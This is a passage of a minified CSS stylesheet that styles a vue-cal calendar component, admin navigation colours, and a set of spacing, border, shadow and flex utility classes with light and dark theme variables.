.vuecal__cell--selected{background:none}.vuecal__cell--out-of-scope{color:#00000040}.vuecal__cell--disabled{color:#00000040;cursor:not-allowed}.vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal__cell-split.vuecal__cell-split--highlighted{background-color:#0000000a;transition-duration:5ms}.vuecal__cell-content{position:relative;width:100%;height:100%;outline:none}.vuecal--years-view .vuecal__cell-content,.vuecal--year-view .vuecal__cell-content,.vuecal--month-view .vuecal__cell-content{justify-content:center}.vuecal__cell .cell-time-labels{position:absolute;inset:0;display:flex;flex-direction:column}.vuecal__cell .cell-time-label{flex-grow:1;font-size:.8em;opacity:.3;line-height:1.7}.vuecal__cell-split{display:flex;flex-grow:1;flex-direction:column;height:100%;position:relative;transition:.15s ease-in-out background-color}.vuecal__cell-events{width:100%}.vuecal__cell-events-count{position:absolute;left:50%;top:65%;transform:translate(-50%);min-width:12px;height:12px;line-height:12px;padding:0 3px;background:#999;color:#fff;border-radius:12px;font-size:10px;box-sizing:border-box}.vuecal__cell .vuecal__special-hours{position:absolute;left:0;right:0;box-sizing:border-box}.vuecal--overflow-x.vuecal--week-view .vuecal__cell,.vuecal__cell-split{overflow:hidden}.vuecal__no-event{padding-top:1em;color:#aaa;justify-self:flex-start;margin-bottom:auto}.vuecal__all-day .vuecal__no-event{display:none}.vuecal__now-line{position:absolute;left:0;width:100%;height:0;color:red;border-top:1px solid currentColor;opacity:.6;z-index:1}.vuecal__now-line:before{content:"";position:absolute;top:-6px;left:0;border:5px solid transparent;border-left-color:currentColor}.vuecal{height:100%;box-shadow:0 0 0 1px inset #00000014}.vuecal *{-webkit-user-select:none;-moz-user-select:none;user-select:none}.vuecal--has-touch *:not(.vuecal__event-title--edit){-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.vuecal .clickable{cursor:pointer}.vuecal--resizing-event,.vuecal--drag-creating-event{cursor:ns-resize}.vuecal--dragging-event{cursor:move;cursor:grabbing}.vuecal .dragging-helper{position:absolute;width:60px;height:40px;background:rgba(138,190,230,.8);border:1px solid #61a9e0;z-index:10}.vuecal--xsmall{font-size:.9em}.vuecal__flex{display:flex;flex-direction:row}.vuecal__flex[column]{flex-direction:column;flex:1 1 auto}.vuecal__flex[grow]{flex:1 1 auto;width:100%}.vuecal__flex[wrap]{flex-wrap:wrap}.vuecal__split-days-headers.slide-fade--right-leave-active{display:none}.vuecal--week-numbers.vuecal--month-view .vuecal__split-days-headers{margin-left:3em}.vuecal--day-view:not(.vuecal--overflow-x) .vuecal__split-days-headers{margin-left:3em;height:2.2em}.vuecal--day-view.vuecal--twelve-hour:not(.vuecal--overflow-x) .vuecal__split-days-headers{margin-left:4em}.vuecal__split-days-headers .day-split-header{display:flex;flex-grow:1;flex-basis:0;justify-content:center;align-items:center;height:100%}.vuecal__split-days-headers .vuecal--day-view.vuecal--overflow-x.vuecal--sticky-split-labels .day-split-header{height:1.5em}.vuecal__body{position:relative;overflow:hidden}.vuecal__all-day{min-height:1.7em;margin-bottom:-1px;flex-shrink:0}.vuecal__all-day-text{width:3em;box-sizing:border-box;color:#999;padding-right:2px;display:flex;flex-shrink:0;align-items:center;justify-content:flex-end;border-bottom:1px solid #ddd;-webkit-hyphens:auto;hyphens:auto}.vuecal__all-day-text span{font-size:.85em;text-align:right;line-height:1.1}.vuecal--twelve-hour .vuecal__all-day>span{width:4em}.vuecal__bg{overflow:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch;min-height:60px;position:relative;width:100%}.vuecal--no-time .vuecal__bg{display:flex;flex:1 1 auto;overflow:auto}.vuecal__week-numbers{width:3em;flex-shrink:0!important}.vuecal__week-numbers .vuecal__week-number-cell{opacity:.4;font-size:.9em;align-items:center;justify-items:center;justify-content:center}.vuecal__scrollbar-check{position:absolute;inset:0;overflow:scroll;visibility:hidden;z-index:-1}.vuecal__scrollbar-check div{height:120%}.vuecal__time-column{width:3em;height:100%;flex-shrink:0}.vuecal--twelve-hour .vuecal__time-column{width:4em;font-size:.9em}.vuecal--overflow-x.vuecal--week-view .vuecal__time-column{margin-top:2.8em;box-shadow:0 1px 1px #0000004d}.vuecal--overflow-x.vuecal--week-view.vuecal--sticky-split-labels .vuecal__time-column{margin-top:3.4em}.vuecal--overflow-x.vuecal--day-view.vuecal--sticky-split-labels .vuecal__time-column{margin-top:1.5em}.vuecal__time-column .vuecal__time-cell{color:#999;text-align:right;padding-right:2px;font-size:.9em}.vuecal__time-column .vuecal__time-cell-line:before{content:"";position:absolute;left:0;right:0;border-top:1px solid rgba(196,196,196,.3)}.vuecal__cells{margin:0 1px 1px 0}.vuecal--overflow-x.vuecal--day-view .vuecal__cells{margin:0}.vuecal--events-on-month-view.vuecal--short-events .vuecal__cells{width:99.9%}.vuecal--overflow-x.vuecal--day-view .vuecal__cells,.vuecal--overflow-x.vuecal--week-view .vuecal__cells{flex-wrap:nowrap;overflow:auto}.slide-fade--left-enter-active,.slide-fade--left-leave-active,.slide-fade--right-enter-active,.slide-fade--right-leave-active{transition:.25s ease-out}.slide-fade--left-enter-from,.slide-fade--right-leave-to{transform:translate(-15px);opacity:0}.slide-fade--left-leave-to,.slide-fade--right-enter-from{transform:translate(15px);opacity:0}.slide-fade--left-leave-active,.slide-fade--right-leave-active{position:absolute!important;height:100%}.vuecal__title-bar .slide-fade--left-leave-active,.vuecal__title-bar .slide-fade--right-leave-active{left:0;right:0;height:auto}.vuecal__heading .slide-fade--left-leave-active,.vuecal__heading .slide-fade--right-leave-active{display:flex;align-items:center}.vuecal--green-theme .vuecal__menu,.vuecal--green-theme .vuecal__cell-events-count{background-color:#42b983;color:#fff}.vuecal--green-theme .vuecal__title-bar{background-color:#e4f5ef}.vuecal--green-theme .vuecal__cell--today,.vuecal--green-theme .vuecal__cell--current{background-color:#f0f0ff66}.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell--selected{background-color:#ebfff566}.vuecal--green-theme .vuecal__cell--selected:before{border-color:#42b98380}.vuecal--green-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--green-theme .vuecal__cell-split--highlighted{background-color:#c3ffe180}.vuecal--green-theme .vuecal__arrow--highlighted,.vuecal--green-theme .vuecal__today-btn--highlighted,.vuecal--green-theme .vuecal__view-btn--highlighted{background-color:#88ecbf40}.vuecal--blue-theme .vuecal__menu,.vuecal--blue-theme .vuecal__cell-events-count{background-color:#42a3b9cc;color:#fff}.vuecal--blue-theme .vuecal__title-bar{background-color:#00a5bc4d}.vuecal--blue-theme .vuecal__cell--today,.vuecal--blue-theme .vuecal__cell--current{background-color:#f0f0ff66}.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell--selected{background-color:#ebfdff66}.vuecal--blue-theme .vuecal__cell--selected:before{border-color:#73bfcc80}.vuecal--blue-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--blue-theme .vuecal__cell-split--highlighted{background-color:#00a5bc0f}.vuecal--blue-theme .vuecal__arrow--highlighted,.vuecal--blue-theme .vuecal__today-btn--highlighted,.vuecal--blue-theme .vuecal__view-btn--highlighted{background-color:#42a3b933}.vuecal--rounded-theme .vuecal__weekdays-headings{border:none}.vuecal--rounded-theme .vuecal__cell,.vuecal--rounded-theme .vuecal__cell:before{background:none;border:none}.vuecal--rounded-theme .vuecal__cell--out-of-scope{opacity:.4}.vuecal--rounded-theme .vuecal__cell-content{width:30px;height:30px;flex-grow:0;border:1px solid transparent;border-radius:30px;color:#333}.vuecal--rounded-theme.vuecal--day-view .vuecal__cell-content{width:auto;background:none}.vuecal--rounded-theme.vuecal--year-view .vuecal__cell{width:33.33%}.vuecal--rounded-theme.vuecal--year-view .vuecal__cell-content{width:85px}.vuecal--rounded-theme.vuecal--years-view .vuecal__cell-content{width:52px}.vuecal--rounded-theme .vuecal__cell{background-color:transparent!important}.vuecal--rounded-theme.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell-content{background-color:#f1faf7}.vuecal--rounded-theme.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell--today .vuecal__cell-content{background-color:#42b983;color:#fff}.vuecal--rounded-theme.vuecal--green-theme .vuecal--day-view .vuecal__cell--today:before{background-color:#42b9830d}.vuecal--rounded-theme.vuecal--green-theme:not(.vuecal--day-view) .vuecal__cell--selected .vuecal__cell-content{border-color:#42b983}.vuecal--rounded-theme.vuecal--green-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--rounded-theme.vuecal--green-theme .vuecal__cell-split--highlighted{background-color:#c3ffe180}.vuecal--rounded-theme.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell-content{background-color:#64b6ff33}.vuecal--rounded-theme.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell--today .vuecal__cell-content{background-color:#8fb7e4;color:#fff}.vuecal--rounded-theme.vuecal--blue-theme .vuecal--day-view .vuecal__cell--today:before{background-color:#8fb7e41a}.vuecal--rounded-theme.vuecal--blue-theme:not(.vuecal--day-view) .vuecal__cell--selected .vuecal__cell-content{border-color:#61a9e0}.vuecal--rounded-theme.vuecal--blue-theme .vuecal__cell--highlighted:not(.vuecal__cell--has-splits),.vuecal--rounded-theme.vuecal--blue-theme .vuecal__cell-split--highlighted{background-color:#00a5bc0f}.vuecal--date-picker .vuecal__title-bar{font-size:1.2em}.vuecal--date-picker .vuecal__heading{height:2.2em;font-weight:500;opacity:.4}.vuecal--date-picker .vuecal__weekdays-headings{border:none}.vuecal--date-picker .vuecal__body{margin-left:1px}.vuecal--date-picker .vuecal__cell,.vuecal--date-picker .vuecal__cell:before{background:none;border:none}.vuecal--date-picker .vuecal__cell-content{height:26px;flex-grow:0;border:1px solid transparent;border-radius:25px;transition:background-color .2s cubic-bezier(.39,.58,.57,1)}.vuecal--date-picker.vuecal--years-view .vuecal__cell-content{flex:0;padding:0 4px;height:24px}.vuecal--date-picker.vuecal--year-view .vuecal__cell-content{flex:0;padding:0 15px}.vuecal--date-picker.vuecal--month-view .vuecal__cell-content{width:26px}.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell-content:hover{background-color:#0000001a}.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell--selected .vuecal__cell-content{background-color:#42b982;color:#fff}.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell--current .vuecal__cell-content,.vuecal--date-picker:not(.vuecal--day-view) .vuecal__cell--today .vuecal__cell-content{border-color:#42b982}.admin-navigation-background--bg,.admin-setting-menu-item--bg,.admin-nav-submenu-background--bg{background-color:var(--apv-vertical-menu-bg-color)}.admin-header-item--bg{background-color:var(--ap-header-background-color)}.admin-navigation-active-tab--bg{background-color:var(--ap-header-active-tab-color)}.admin-header-item{color:var(--ap-header-inactive-tab-color)}.admin-header-item-secondary{color:var(--ap-header-inactive-tab-hover-color)}.admin-navigation-sub-item--bg{background-color:var(--ap-secondary-button-background-hover-color)}.admin-highlight-background--bg{background-color:var(--ap-aee-highlight-color)}:root{--w-base-increment: 4px;--w-css-scope: .w-app .bootstrap-area;background-color:rgb(var(--w-base-bg-color-rgb));color:rgb(var(--w-base-color-rgb))}:root[data-theme=light]{--w-base-bg-color-rgb: 255, 255, 255;--w-base-color-rgb: 0, 0, 0;--w-contrast-bg-color-rgb: 0, 0, 0;--w-contrast-color-rgb: 255, 255, 255;--w-caption-color-rgb: 160, 160, 160;--w-disabled-color-rgb: 204, 204, 204}:root[data-theme=dark]{--w-base-bg-color-rgb: 34, 34, 34;--w-base-color-rgb: 255, 255, 255;--w-contrast-bg-color-rgb: 255, 255, 255;--w-contrast-color-rgb: 0, 0, 0;--w-caption-color-rgb: 110, 110, 110;--w-disabled-color-rgb: 74, 74, 74}body{overflow-x:hidden}a{text-decoration:none}.text-semi-bold{font-weight:500}.w-app{position:relative;display:flex;flex-direction:column;min-height:100vh}.w-app .bootstrap-area,.w-app .bootstrap-area *,.w-app .bootstrap-area :before,.w-app .bootstrap-area :after{box-sizing:border-box}.w-app.row{flex-direction:row}.w-app.d-block{display:block}.w-app.align-center{align-items:center}.w-app.align-end{align-items:flex-end}.w-app.justify-center{justify-content:center}.w-app.justify-end{justify-content:flex-end}.w-app.justify-space-between{justify-content:space-between}.w-app.justify-space-around{justify-content:space-around}.w-app.justify-space-evenly{justify-content:space-evenly}.w-app.text-center{text-align:center}.w-app.text-right{text-align:right}.w-main{padding-left:12px;padding-right:12px}.w-app .bootstrap-area .headline,.w-app .bootstrap-area .title1{font-size:31px;font-weight:100}.w-app .bootstrap-area .title2{font-size:24px;font-weight:400}.w-app .bootstrap-area .title3{font-size:20px;font-weight:400}.w-app .bootstrap-area .title4{font-size:18px;font-weight:400}.w-app .bootstrap-area .title5{font-size:15px;font-weight:600}.w-app .bootstrap-area .body{font-size:14px;font-weight:400}.w-app .bootstrap-area .caption{font-size:12px;font-style:italic;color:rgb(var(--w-caption-color-rgb))}.w-app .bootstrap-area .text-upper{text-transform:uppercase}.w-app .bootstrap-area .text-lower{text-transform:lowercase}.w-app .bootstrap-area .text-capitalize{text-transform:capitalize}.w-app .bootstrap-area .text-light{font-weight:400}.w-app .bootstrap-area .text-bold{font-weight:700}.w-app .bootstrap-area .text-italic{font-style:italic}.w-app .bootstrap-area .show{display:block}.w-app .bootstrap-area .hide{display:none}.w-app .bootstrap-area .spacer{flex-grow:1}.w-app .bootstrap-area .grow{flex-grow:1;flex-basis:auto}.w-app .bootstrap-area .no-grow{flex-grow:0}.w-app .bootstrap-area .shrink{flex-shrink:1}.w-app .bootstrap-area .no-shrink{flex-shrink:0}.w-app .bootstrap-area .fill-width{width:100%}.w-app .bootstrap-area .fill-height{height:100%}.w-app .bootstrap-area .basis-zero{flex-basis:0}.w-app .bootstrap-area .wrap{flex-wrap:wrap}.w-app .bootstrap-area .no-wrap{flex-wrap:nowrap}.w-app .bootstrap-area .align-start{align-items:flex-start}.w-app .bootstrap-area .align-center{align-items:center}.w-app .bootstrap-area .align-end{align-items:flex-end}.w-app .bootstrap-area .align-self-start{align-self:flex-start}.w-app .bootstrap-area .align-self-center{align-self:center}.w-app .bootstrap-area .align-self-end{align-self:flex-end}.w-app .bootstrap-area .align-self-stretch{align-self:stretch}.w-app .bootstrap-area .justify-start{justify-content:flex-start}.w-app .bootstrap-area .justify-center{justify-content:center}.w-app .bootstrap-area .justify-end{justify-content:flex-end}.w-app .bootstrap-area .justify-space-between{justify-content:space-between}.w-app .bootstrap-area .justify-space-around{justify-content:space-around}.w-app .bootstrap-area .justify-space-evenly{justify-content:space-evenly}.w-app .bootstrap-area .text-left{text-align:left}.w-app .bootstrap-area .text-center{text-align:center}.w-app .bootstrap-area .text-right{text-align:right}.w-app .bootstrap-area .text-nowrap{white-space:nowrap}.w-app .bootstrap-area .lh0{line-height:1}.w-app .bootstrap-area .lh1{line-height:1.2}.w-app .bootstrap-area .lh2{line-height:1.4}.w-app .bootstrap-area .lh3{line-height:1.6}.w-app .bootstrap-area .lh4{line-height:1.8}.w-app .bootstrap-area .lh5{line-height:2}.w-app .bootstrap-area .d-flex{display:flex}.w-app .bootstrap-area .d-iflex{display:inline-flex}.w-app .bootstrap-area .d-block{display:block}.w-app .bootstrap-area .d-iblock{display:inline-block}.w-app .bootstrap-area .bd1{border:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd2{border:2px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd3{border:3px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd4{border:4px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd5{border:5px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd6{border:6px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdx1{border-left:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdy1{border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12);border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdl1{border-left:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdr1{border-right:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdt1{border-top:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bdb1{border-bottom:1px solid rgba(var(--w-contrast-bg-color-rgb),.12)}.w-app .bootstrap-area .bd0{border:none}.w-app .bootstrap-area .bdrs1{border-radius:4px}.w-app .bootstrap-area .bdrs2{border-radius:8px}.w-app .bootstrap-area .bdrs3{border-radius:12px}.w-app .bootstrap-area .bdrs4{border-radius:16px}.w-app .bootstrap-area .bdrs5{border-radius:20px}.w-app .bootstrap-area .bdrs6{border-radius:24px}.w-app .bootstrap-area .bdrsr{border-radius:999em}.w-app .bootstrap-area .bdrsm{border-radius:100%}.w-app .bootstrap-area .bdrs0{border-radius:0}.w-app .bootstrap-area .sh-6{box-shadow:0 0 24px #00000073 inset}.w-app .bootstrap-area .sh-5{box-shadow:0 0 20px #00000060 inset}.w-app .bootstrap-area .sh-4{box-shadow:0 0 16px #0000004d inset}.w-app .bootstrap-area .sh-3{box-shadow:0 0 12px #00000039 inset}.w-app .bootstrap-area .sh-2{box-shadow:0 0 8px #00000026 inset}.w-app .bootstrap-area .sh-1{box-shadow:0 0 4px #00000026 inset}.w-app .bootstrap-area .sh1{box-shadow:0 0 1px #0000001a,1px 1px 4px #00000026}.w-app .bootstrap-area .sh2{box-shadow:0 0 1px #0000001a,2px 2px 8px #00000026}.w-app .bootstrap-area .sh3{box-shadow:0 0 1px #0000001a,3px 3px 12px #00000039}.w-app .bootstrap-area .sh4{box-shadow:0 0 1px #0000001a,4px 4px 16px #0000004d}.w-app .bootstrap-area .sh5{box-shadow:0 0 1px #0000001a,5px 5px 20px #00000060}.w-app .bootstrap-area .sh6{box-shadow:0 0 1px #0000001a,6px 6px 24px #00000073}.w-app .bootstrap-area .sh0{box-shadow:none}.w-app .bootstrap-area .ma1{margin:4px}.w-app .bootstrap-area .ma-1{margin:-4px}.w-app .bootstrap-area .ma2{margin:8px}.w-app .bootstrap-area .ma-2{margin:-8px}.w-app .bootstrap-area .ma3{margin:12px}.w-app .bootstrap-area .ma-3{margin:-12px}.w-app .bootstrap-area .ma4{margin:16px}.w-app .bootstrap-area .ma-4{margin:-16px}.w-app .bootstrap-area .ma5{margin:20px}.w-app .bootstrap-area .ma-5{margin:-20px}.w-app .bootstrap-area .ma6{margin:24px}.w-app .bootstrap-area .ma-6{margin:-24px}.w-app .bootstrap-area .ma7{margin:28px}.w-app .bootstrap-area .ma-7{margin:-28px}.w-app .bootstrap-area .ma8{margin:32px}.w-app .bootstrap-area .ma-8{margin:-32px}.w-app .bootstrap-area .ma9{margin:36px}.w-app .bootstrap-area .ma-9{margin:-36px}.w-app .bootstrap-area .ma10{margin:40px}.w-app .bootstrap-area .ma-10{margin:-40px}.w-app .bootstrap-area .ma11{margin:44px}.w-app .bootstrap-area .ma-11{margin:-44px}.w-app .bootstrap-area .ma12{margin:48px}.w-app .bootstrap-area .ma-12{margin:-48px}.w-app .bootstrap-area .maa{margin:auto}.w-app .bootstrap-area .ma0{margin:0}.w-app .bootstrap-area .mx1{margin-left:4px;margin-right:4px}.w-app .bootstrap-area .my1{margin-top:4px;margin-bottom:4px}.w-app .bootstrap-area .mx-1{margin-left:-4px;margin-right:-4px}.w-app .bootstrap-area .my-1{margin-top:-4px;margin-bottom:-4px}.w-app .bootstrap-area .mx2{margin-left:8px;margin-right:8px}.w-app .bootstrap-area .my2{margin-top:8px;margin-bottom:8px}.w-app .bootstrap-area .mx-2{margin-left:-8px;margin-right:-8px}.w-app .bootstrap-area .my-2{margin-top:-8px;margin-bottom:-8px}.w-app .bootstrap-area .mx3{margin-left:12px;margin-right:12px}.w-app .bootstrap-area .my3{margin-top:12px;margin-bottom:12px}.w-app .bootstrap-area .mx-3{margin-left:-12px;margin-right:-12px}.w-app .bootstrap-area .my-3{margin-top:-12px;margin-bottom:-12px}.w-app .bootstrap-area .mx4{margin-left:16px;margin-right:16px}.w-app .bootstrap-area .my4{margin-top:16px;margin-bottom:16px}.w-app .bootstrap-area .mx-4{margin-left:-16px;margin-right:-16px}.w-app .bootstrap-area .my-4{margin-top:-16px;margin-bottom:-16px}.w-app .bootstrap-area .mx5{margin-left:20px;margin-right:20px}.w-app .bootstrap-area .my5{margin-top:20px;margin-bottom:20px}.w-app .bootstrap-area .mx-5{margin-left:-20px;margin-right:-20px}.w-app .bootstrap-area .my-5{margin-top:-20px;margin-bottom:-20px}.w-app .bootstrap-area .mx6{margin-left:24px;margin-right:24px}.w-app .bootstrap-area .my6{margin-top:24px;margin-bottom:24px}.w-app .bootstrap-area .mx-6{margin-left:-24px;margin-right:-24px}.w-app .bootstrap-area .my-6{margin-top:-24px;margin-bottom:-24px}.w-app .bootstrap-area .mx7{margin-left:28px;margin-right:28px}.w-app .bootstrap-area .my7{margin-top:28px;margin-bottom:28px}.w-app .bootstrap-area .mx-7{margin-left:-28px;margin-right:-28px}.w-app .bootstrap-area .my-7{margin-top:-28px;margin-bottom:-28px}.w-app .bootstrap-area .mx8{margin-left:32px;margin-right:32px}.w-app .bootstrap-area .my8{margin-top:32px;margin-bottom:32px}.w-app .bootstrap-area .mx-8{margin-left:-32px;margin-right:-32px}.w-app .bootstrap-area .my-8{margin-top:-32px;margin-bottom:-32px}.w-app .bootstrap-area .mx9{margin-left:36px;margin-right:36px}.w-app .bootstrap-area .my9{margin-top:36px;margin-bottom:36px}.w-app .bootstrap-area .mx-9{margin-left:-36px;margin-right:-36px}.w-app .bootstrap-area .my-9{margin-top:-36px;margin-bottom:-36px}.w-app .bootstrap-area .mx10{margin-left:40px;margin-right:40px}.w-app .bootstrap-area .my10{margin-top:40px;margin-bottom:40px}.w-app .bootstrap-area .mx-10{margin-left:-40px;margin-right:-40px}.w-app .bootstrap-area .my-10{margin-top:-40px;margin-bottom:-40px}.w-app .bootstrap-area .mx11{margin-left:44px;margin-right:44px}.w-app .bootstrap-area .my11{margin-top:44px;margin-bottom:44px}.w-app .bootstrap-area .mx-11{margin-left:-44px;margin-right:-44px}.w-app .bootstrap-area .my-11{margin-top:-44px;margin-bottom:-44px}.w-app .bootstrap-area .mx12{margin-left:48px;margin-right:48px}.w-app .bootstrap-area .my12{margin-top:48px;margin-bottom:48px}.w-app .bootstrap-area .mx-12{margin-left:-48px;margin-right:-48px}.w-app .bootstrap-area .my-12{margin-top:-48px;margin-bottom:-48px}.w-app .bootstrap-area .mxa{margin-left:auto;margin-right:auto}.w-app .bootstrap-area .mya{margin-top:auto;margin-bottom:auto}.w-app .bootstrap-area .mx0{margin-left:0;margin-right:0}.w-app .bootstrap-area .my0{margin-top:0;margin-bottom:0}.w-app .bootstrap-area .mt1{margin-top:4px}.w-app .bootstrap-area .mr1{margin-right:4px}.w-app .bootstrap-area .mb1{margin-bottom:4px}.w-app .bootstrap-area .ml1{margin-left:4px}.w-app .bootstrap-area .mt-1{margin-top:-4px}.w-app .bootstrap-area .mr-1{margin-right:-4px}.w-app .bootstrap-area .mb-1{margin-bottom:-4px}.w-app .bootstrap-area .ml-1{margin-left:-4px}.w-app .bootstrap-area .mt2{margin-top:8px}.w-app .bootstrap-area .mr2{margin-right:8px}.w-app .bootstrap-area .mb2{margin-bottom:8px}.w-app .bootstrap-area .ml2{margin-left:8px}.w-app .bootstrap-area .mt-2{margin-top:-8px}.w-app .bootstrap-area .mr-2{margin-right:-8px}.w-app .bootstrap-area .mb-2{margin-bottom:-8px}.w-app .bootstrap-area .ml-2{margin-left:-8px}.w-app .bootstrap-area .mt3{margin-top:12px}.w-app .bootstrap-area .mr3{margin-right:12px}.w-app .bootstrap-area .mb3{margin-bottom:12px}.w-app .bootstrap-area .ml3{margin-left:12px}.w-app .bootstrap-area .mt-3{margin-top:-12px}.w-app .bootstrap-area .mr-3{margin-right:-12px}.w-app .bootstrap-area .mb-3{margin-bottom:-12px}.w-app .bootstrap-area .ml-3{margin-left:-12px}.w-app .bootstrap-area .mt4{margin-top:16px}.w-app .bootstrap-area .mr4{margin-right:16px}.w-app .bootstrap-area .mb4{margin-bottom:16px}.w-app .bootstrap-area .ml4{margin-left:16px}.w-app .bootstrap-area .mt-4{margin-top:-16px}.w-app .bootstrap-area .mr-4{margin-right:-16px}.w-app .bootstrap-area .mb-4{margin-bottom:-16px}.w-app .bootstrap-area .ml-4{margin-left:-16px}.w-app .bootstrap-area .mt5{margin-top:20px}.w-app .bootstrap-area .mr5{margin-right:20px}.w-app .bootstrap-area .mb5{margin-bottom:20px}.w-app .bootstrap-area .ml5{margin-left:20px}.w-app .bootstrap-area .mt-5{margin-top:-20px}.w-app .bootstrap-area .mr-5{margin-right:-20px}.w-app .bootstrap-area .mb-5{margin-bottom:-20px}.w-app .bootstrap-area .ml-5{margin-left:-20px}.w-app .bootstrap-area .mt6{margin-top:24px}.w-app .bootstrap-area .mr6{margin-right:24px}.w-app .bootstrap-area .mb6{margin-bottom:24px}.w-app .bootstrap-area .ml6{margin-left:24px}.w-app .bootstrap-area .mt-6{margin-top:-24px}.w-app .bootstrap-area .mr-6{margin-right:-24px}.w-app .bootstrap-area .mb-6{margin-bottom:-24px}.w-app .bootstrap-area .ml-6{margin-left:-24px}.w-app .bootstrap-area .mt7{margin-top:28px}.w-app .bootstrap-area .mr7{margin-right:28px}.w-app .bootstrap-area .mb7{margin-bottom:28px}.w-app .bootstrap-area .ml7{margin-left:28px}.w-app .bootstrap-area .mt-7{margin-top:-28px}.w-app .bootstrap-area .mr-7{margin-right:-28px}.w-app .bootstrap-area .mb-7{margin-bottom:-28px}.w-app .bootstrap-area .ml-7{margin-left:-28px}.w-app .bootstrap-area .mt8{margin-top:32px}.w-app .bootstrap-area .mr8{margin-right:32px}.w-app .bootstrap-area .mb8{margin-bottom:32px}.w-app .bootstrap-area .ml8{margin-left:32px}.w-app .bootstrap-area .mt-8{margin-top:-32px}.w-app .bootstrap-area .mr-8{margin-right:-32px}.w-app .bootstrap-area .mb-8{margin-bottom:-32px}.w-app .bootstrap-area .ml-8{margin-left:-32px}.w-app .bootstrap-area .mt9{margin-top:36px}.w-app .bootstrap-area .mr9{margin-right:36px}.w-app .bootstrap-area .mb9{margin-bottom:36px}.w-app .bootstrap-area .ml9{margin-left:36px}.w-app .bootstrap-area .mt-9{margin-top:-36px}.w-app .bootstrap-area .mr-9{margin-right:-36px}.w-app .bootstrap-area .mb-9{margin-bottom:-36px}.w-app .bootstrap-area .ml-9{margin-left:-36px}.w-app .bootstrap-area .mt10{margin-top:40px}.w-app .bootstrap-area .mr10{margin-right:40px}.w-app .bootstrap-area .mb10{margin-bottom:40px}.w-app .bootstrap-area .ml10{margin-left:40px}.w-app .bootstrap-area .mt-10{margin-top:-40px}.w-app .bootstrap-area .mr-10{margin-right:-40px}.w-app .bootstrap-area .mb-10{margin-bottom:-40px}.w-app .bootstrap-area .ml-10{margin-left:-40px}.w-app .bootstrap-area .mt11{margin-top:44px}.w-app .bootstrap-area .mr11{margin-right:44px}.w-app .bootstrap-area .mb11{margin-bottom:44px}.w-app .bootstrap-area .ml11{margin-left:44px}.w-app .bootstrap-area .mt-11{margin-top:-44px}.w-app .bootstrap-area .mr-11{margin-right:-44px}.w-app .bootstrap-area .mb-11{margin-bottom:-44px}.w-app .bootstrap-area .ml-11{margin-left:-44px}.w-app .bootstrap-area .mt12{margin-top:48px}.w-app .bootstrap-area .mr12{margin-right:48px}.w-app .bootstrap-area .mb12{margin-bottom:48px}.w-app .bootstrap-area .ml12{margin-left:48px}.w-app .bootstrap-area .mt-12{margin-top:-48px}.w-app .bootstrap-area .mr-12{margin-right:-48px}.w-app .bootstrap-area .mb-12{margin-bottom:-48px}.w-app .bootstrap-area .ml-12{margin-left:-48px}.w-app .bootstrap-area .mta{margin-top:auto}.w-app .bootstrap-area .mra{margin-right:auto}.w-app .bootstrap-area .mba{margin-bottom:auto}.w-app .bootstrap-area .mla{margin-left:auto}.w-app .bootstrap-area .mt0{margin-top:0}.w-app .bootstrap-area .mr0{margin-right:0}.w-app .bootstrap-area .mb0{margin-bottom:0}.w-app .bootstrap-area .ml0{margin-left:0}.w-app .bootstrap-area .pa1{padding:4px}.w-app .bootstrap-area .pa2{padding:8px}.w-app .bootstrap-area .pa3{padding:12px}.w-app .bootstrap-area .pa4{padding:16px}.w-app .bootstrap-area .pa5{padding:20px}.w-app .bootstrap-area .pa6{padding:24px}.w-app .bootstrap-area .pa7{padding:28px}.w-app .bootstrap-area .pa8{padding:32px}.w-app .bootstrap-area .pa9{padding:36px}.w-app .bootstrap-area .pa10{padding:40px}.w-app .bootstrap-area .pa11{padding:44px}.w-app .bootstrap-area .pa12{padding:48px}.w-app .bootstrap-area .pa0{padding:0}.w-app .bootstrap-area .px1{padding-left:4px;padding-right:4px}.w-app .bootstrap-area .py1{padding-top:4px;padding-bottom:4px}.w-app .bootstrap-area .px2{padding-left:8px;padding-right:8px}.w-app .bootstrap-area .py2{padding-top:8px;padding-bottom:8px}.w-app .bootstrap-area .px3{padding-left:12px;padding-right:12px}.w-app .bootstrap-area .py3{padding-top:12px;padding-bottom:12px}.w-app .bootstrap-area .px4{padding-left:16px;padding-right:16px}.w-app .bootstrap-area .py4{padding-top:16px;padding-bottom:16px}.w-app .bootstrap-area .px5{padding-left:20px;padding-right:20px}.w-app .bootstrap-area .py5{padding-top:20px;padding-bottom:20px}.w-app .bootstrap-area .px6{padding-left:24px;padding-right:24px}.w-app .bootstrap-area 